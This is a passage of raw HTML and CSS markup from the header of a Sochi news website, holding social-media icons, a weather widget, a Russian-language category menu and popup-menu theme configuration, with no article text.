svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">6.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39765";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7953";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 